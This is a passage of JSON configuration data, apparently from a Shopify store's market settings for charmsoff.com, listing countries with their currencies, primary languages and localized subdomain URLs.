Martin"},{"_id":"692cd5f9496d06525ccf7ec9","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"SX","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ANG","currencyName":"Netherlands Antillean Guilder","enabled":true,"currencySymbol":"ƒ"},"data3rd":{},"is3rd":false,"name":"Sint Maarten"},{"_id":"692cd5f9496d06525ccf7ecb","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"PM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"St. Pierre \u0026 Miquelon"},{"_id":"692cd5f9496d06525ccf7ecd","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"VC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"St. Vincent \u0026 Grenadines"},{"_id":"692cd5f9496d06525ccf7ecf","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"LC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"St. Lucia"},{"_id":"692cd5f9496d06525ccf7ed1","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TT","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"TTD","currencyName":"Trinidad \u0026 Tobago Dollar","enabled":true,"currencySymbol":"TT$"},"data3rd":{},"is3rd":false,"name":"Trinidad \u0026 Tobago"},{"_id":"692cd5f9496d06525ccf7ed3","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sq","code":"AL","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ALL","currencyName":"Albanian Lek","enabled":true,"currencySymbol":"Lek"},"data3rd":{},"is3rd":false,"name":"Albania"},{"_id":"692cd5f9496d06525ccf7ed5","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ca","code":"AD","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Andorra"},{"_id":"692cd5f9496d06525ccf7ed7","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"be","code":"BY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Belarus"},{"_id":"692cd5f9496d06525ccf7ed9","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"bs","code":"BA","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"BAM","currencyName":"Bosnia-Herzegovina Convertible Mark","enabled":true,"currencySymbol":"KM"},"data3rd":{},"is3rd":false,"name":"Bosnia \u0026 Herzegovina"},{"_id":"692cd5f9496d06525ccf7edb","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"VA","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Vatican City"},{"_id":"692cd5f9496d06525ccf7edd","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ka","code":"GE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Georgia"},{"_id":"692cd5f9496d06525ccf7edf","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"kl","code":"GL","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"DKK","currencyName":"Danish Krone","enabled":true,"currencySymbol":"kr"},"data3rd":{},"is3rd":false,"name":"Greenland"},{"_id":"692cd5f9496d06525ccf7ee1","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"GG","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"data3rd":{},"is3rd":false,"name":"Guernsey"},{"_id":"692cd5f9496d06525ccf7ee3","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"IM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"data3rd":{},"is3rd":false,"name":"Isle of Man"},{"_id":"692cd5f9496d06525ccf7ee5","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"AX","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Åland Islands"},{"_id":"692cd5f9496d06525ccf7ee7","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"is","code":"IS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ISK","currencyName":"Icelandic Króna","enabled":true,"currencySymbol":"kr"},"data3rd":{},"is3rd":false,"name":"Iceland"},{"_id":"692cd5f9496d06525ccf7ee9","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"JE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Jersey"},{"_id":"692cd5f9496d06525ccf7eeb","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sq","code":"XK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Kosovo"},{"_id":"692cd5f9496d06525ccf7eed","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"mk","code":"MK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"MKD","currencyName":"Macedonian Denar","enabled":true,"currencySymbol":"ден"},"data3rd":{},"is3rd":false,"name":"North Macedonia"},{"_id":"692cd5f9496d06525ccf7eef","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"YT","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Mayotte"},{"_id":"692cd5f9496d06525ccf7ef1","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ro","code":"MD","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"MDL","currencyName":"Moldovan Leu","enabled":true,"currencySymbol":"L"},"data3rd":{},"is3rd":false,"name":"Moldova"},{"_id":"692cd5f9496d06525ccf7ef3","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sr","code":"ME","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Montenegro"},{"_id":"692cd5f9496d06525ccf7ef5","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"RE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Réunion"},{"_id":"692cd5f9496d06525ccf7ef7","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"it","code":"SM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"San Marino"},{"_id":"692cd5f9496d06525ccf7ef9","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sr","code":"RS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"RSD","currencyName":"Serbian Dinar","enabled":true,"currencySymbol":"Дин."},"data3rd":{},"is3rd":false,"name":"Serbia"},{"_id":"692cd5f9496d06525ccf7efb","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"SJ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NOK","currencyName":"Norwegian Krone","enabled":true,"currencySymbol":"kr"},"data3rd":{},"is3rd":false,"name":"Svalbard \u0026 Jan Mayen"},{"_id":"692cd5f9496d06525ccf7efd","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"FJ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"FJD","currencyName":"Fijian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Fiji"},{"_id":"692cd5f9496d06525ccf7eff","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"NF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Norfolk Island"},{"_id":"692cd5f9496d06525ccf7f01","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"CK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Cook Islands"},{"_id":"692cd5f9496d06525ccf7f03","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"PN","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Pitcairn Islands"},{"_id":"692cd5f9496d06525ccf7f05","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"SB","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"SBD","currencyName":"Solomon Islands Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Solomon Islands"},{"_id":"692cd5f9496d06525ccf7f07","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"KI","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Kiribati"},{"_id":"692cd5f9496d06525ccf7f09","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"NR","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Nauru"},{"_id":"692cd5f9496d06525ccf7f0b","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"NU","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Niue"},{"_id":"692cd5f9496d06525ccf7f0d","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"NC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XPF","currencyName":"CFP Franc","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"New Caledonia"},{"_id":"692cd5f9496d06525ccf7f0f","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"PG","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PGK","currencyName":"Papua New Guinean Kina","enabled":true,"currencySymbol":"K"},"data3rd":{},"is3rd":false,"name":"Papua New Guinea"},{"_id":"692cd5f9496d06525ccf7f11","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"PF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XPF","currencyName":"CFP Franc","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"French Polynesia"},{"_id":"692cd5f9496d06525ccf7f13","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sm","code":"WS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"WST","currencyName":"Samoan Tala","enabled":true,"currencySymbol":"T"},"data3rd":{},"is3rd":false,"name":"Samoa"},{"_id":"692cd5f9496d06525ccf7f15","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"pt","code":"TL","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Timor-Leste"},{"_id":"692cd5f9496d06525ccf7f17","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Tokelau"},{"_id":"692cd5f9496d06525ccf7f19","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TO","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"TOP","currencyName":"Tongan Paʻanga","enabled":true,"currencySymbol":"T$"},"data3rd":{},"is3rd":false,"name":"Tonga"},{"_id":"692cd5f9496d06525ccf7f1b","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TV","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Tuvalu"},{"_id":"692cd5f9496d06525ccf7f1d","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"VU","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"VUV","currencyName":"Vanuatu Vatu","enabled":true,"currencySymbol":"Vt"},"data3rd":{},"is3rd":false,"name":"Vanuatu"},{"_id":"692cd5f9496d06525ccf7f1f","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"WF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XPF","currencyName":"CFP Franc","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Wallis \u0026 Futuna"}],"id":"68d1cca6968ffdb72df4e2da","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e409","shopifyId":"gid:\/\/shopify\/Market\/72103854415","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/ie.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/ie.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"}],"countries":[{"_id":"68d1cca6968ffdb72df4e40b","primary_language":"ga","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e409","name":"Irlande"},"code":"IE","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Ireland"}],"id":"68d1cca6968ffdb72df4e409","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e40e","shopifyId":"gid:\/\/shopify\/Market\/105305833807","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"it","url":"https:\/\/it.charmsoff.com\/","localeName":"Italian","localeNameOrg":"Italiano"},{"locale":"ar","url":"https:\/\/it.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/it.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e410","primary_language":"it","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e40e","name":"Italie"},"code":"IT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Italy"}],"id":"68d1cca6968ffdb72df4e40e","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e413","shopifyId":"gid:\/\/shopify\/Market\/73980117327","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"ja","url":"https:\/\/jp.charmsoff.com\/","localeName":"Japanese","localeNameOrg":"日本語"},{"locale":"ar","url":"https:\/\/jp.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/jp.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e415","primary_language":"ja","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e413","name":"Japon"},"code":"JP","active":true,"currency":{"currencyCode":"JPY","currencyName":"Japanese Yen","enabled":true,"currencySymbol":"¥"},"name":"Japan"}],"id":"68d1cca6968ffdb72df4e413","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e418","shopifyId":"gid:\/\/shopify\/Market\/72363147599","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/lu.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/lu.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"de","url":"https:\/\/lu.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"fr","url":"https:\/\/lu.charmsoff.com\/fr\/","localeName":"French","localeNameOrg":"Français"}],"countries":[{"_id":"68d1cca6968ffdb72df4e41a","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e418","name":"Luxembourg"},"code":"LU","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Luxembourg"}],"id":"68d1cca6968ffdb72df4e418","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e41d","shopifyId":"gid:\/\/shopify\/Market\/66650800463","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"es","url":"https:\/\/mx.charmsoff.com\/","localeName":"Spanish","localeNameOrg":"Español"},{"locale":"ar","url":"https:\/\/mx.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/mx.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e41f","primary_language":"es","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e41d","name":"Mexique"},"code":"MX","active":true,"currency":{"currencyCode":"MXN","currencyName":"Mexican Peso","enabled":true,"currencySymbol":"$"},"name":"Mexico"}],"id":"68d1cca6968ffdb72df4e41d","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e422","shopifyId":"gid:\/\/shopify\/Market\/73430630735","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"no","url":"https:\/\/no.charmsoff.com\/","localeName":"Norwegian","localeNameOrg":"Norsk"},{"locale":"ar","url":"https:\/\/no.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/no.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e424","primary_language":"no","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e422","name":"Norvège"},"code":"NO","active":true,"currency":{"currencyCode":"NOK","currencyName":"Norwegian Krone","enabled":true,"currencySymbol":"kr"},"name":"Norway"}],"id":"68d1cca6968ffdb72df4e422","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e427","shopifyId":"gid:\/\/shopify\/Market\/66656567631","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/nz.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/nz.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"}],"countries":[{"_id":"68d1cca6968ffdb72df4e429","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e427","name":"Nouvelle-Zélande"},"code":"NZ","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"name":"New Zealand"}],"id":"68d1cca6968ffdb72df4e427","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e42c","shopifyId":"gid:\/\/shopify\/Market\/66650898767","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"nl","url":"https:\/\/nl.charmsoff.com\/","localeName":"Dutch","localeNameOrg":"Nederlands"},{"locale":"ar","url":"https:\/\/nl.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/nl.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e42e","primary_language":"nl","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e42c","name":"Pays-Bas"},"code":"NL","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Netherlands"}],"id":"68d1cca6968ffdb72df4e42c","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e431","shopifyId":"gid:\/\/shopify\/Market\/66652766543","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"pl","url":"https:\/\/pl.charmsoff.com\/","localeName":"Polish","localeNameOrg":"Polski"},{"locale":"ar","url":"https:\/\/pl.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/pl.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e433","primary_language":"pl","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e431","name":"Pologne"},"code":"PL","active":true,"currency":{"currencyCode":"PLN","currencyName":"Polish Zloty","enabled":true,"currencySymbol":"zł"},"name":"Poland"}],"id":"68d1cca6968ffdb72df4e431","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e436","shopifyId":"gid:\/\/shopify\/Market\/66650440015","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"pt-PT","url":"https:\/\/pt.charmsoff.com\/","localeName":"Portuguese","localeNameOrg":"Português"},{"locale":"ar","url":"https:\/\/pt.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/pt.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e438","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e436","name":"Portugal"},"code":"PT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Portugal"}],"id":"68d1cca6968ffdb72df4e436","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e43b","shopifyId":"gid:\/\/shopify\/Market\/67348005199","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"cs","url":"https:\/\/cz.charmsoff.com\/","localeName":"Czech","localeNameOrg":"Čeština"},{"locale":"ar","url":"https:\/\/cz.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/cz.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e43d","primary_language":"cs","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e43b","name":"République tchèque"},"code":"CZ","active":true,"currency":{"currencyCode":"CZK","currencyName":"Czech Koruna","enabled":true,"currencySymbol":"Kč"},"name":"Czechia"}],"id":"68d1cca6968ffdb72df4e43b","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e440","shopifyId":"gid:\/\/shopify\/Market\/105405284687","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"ro","url":"https:\/\/ro.charmsoff.com\/","localeName":"Romanian","localeNameOrg":"Română"},{"locale":"ar","url":"https:\/\/ro.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/ro.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e442","primary_language":"ro","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e440","name":"Roumanie"},"code":"RO","active":true,"currency":{"currencyCode":"RON","currencyName":"Romanian Leu","enabled":true,"currencySymbol":"lei"},"name":"Romania"}],"id":"68d1cca6968ffdb72df4e440","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e445","shopifyId":"gid:\/\/shopify\/Market\/73430532431","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"sv","url":"https:\/\/se.charmsoff.com\/","localeName":"Swedish","localeNameOrg":"Svenska"},{"locale":"ar","url":"https:\/\/se.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/se.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e447","primary_language":"sv","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e445","name":"Suède"},"code":"SE","active":true,"currency":{"currencyCode":"SEK","currencyName":"Swedish Krona","enabled":true,"currencySymbol":"kr"},"name":"Sweden"}],"id":"68d1cca6968ffdb72df4e445","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e44a","shopifyId":"gid:\/\/shopify\/Market\/66652635471","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"fr","url":"https:\/\/ch.charmsoff.com\/","localeName":"French","localeNameOrg":"Français"},{"locale":"ar","url":"https:\/\/ch.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"de","url":"https:\/\/ch.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"en","url":"https:\/\/ch.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"},{"locale":"it","url":"https:\/\/ch.charmsoff.com\/it\/","localeName":"Italian","localeNameOrg":"Italiano"},{"locale":"nl","url":"https:\/\/ch.charmsoff.com\/nl\/","localeName":"Dutch","localeNameOrg":"Nederlands"}],"countries":[{"_id":"68d1cca6968ffdb72df4e44c","primary_language":"de","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e44a","name":"Suisse"},"code":"CH","active":true,"currency":{"currencyCode":"CHF","currencyName":"Swiss Franc","enabled":true,"currencySymbol":"CHF"},"name":"Switzerland"}],"id":"68d1cca6968ffdb72df4e44a","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e44f","shopifyId":"gid:\/\/shopify\/Market\/66650538319","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/uk.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/uk.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"}],"countries":[{"_id":"68d1cca6968ffdb72df4e451","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e44f","name":"United Kingdom"},"code":"GB","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"name":"United Kingdom"}],"id":"68d1cca6968ffdb72df4e44f","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e454","shopifyId":"gid:\/\/shopify\/Market\/66623930703","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/us.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"de","url":"https:\/\/us.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"es","url":"https:\/\/us.charmsoff.com\/es\/","localeName":"Spanish","localeNameOrg":"Español"},{"locale":"fr","url":"https:\/\/us.charmsoff.com\/fr\/","localeName":"French","localeNameOrg":"Français"}],"countries":[{"_id":"68d1cca6968ffdb72df4e456","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e454","name":"United States"},"code":"US","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"United 